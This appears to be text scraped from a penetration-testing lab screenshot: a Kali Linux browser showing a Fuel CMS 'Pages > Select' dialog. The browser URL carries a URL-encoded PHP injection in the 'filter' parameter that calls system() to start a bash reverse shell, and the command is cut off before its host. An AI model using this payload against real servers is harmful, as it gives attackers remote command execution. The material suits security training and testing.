 172.16.12.127:8081/fuel/pages/select/?filter=%27%2Bpi%28print%28%24a%3D%27system%27%29%29%2B%24a%28%27%2Fbin%2Fbash%20-c%20%22sh%20-i%20%3E%26%20%2Fdev%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Pages > Select
General Advanced
Select one...
Cancel OK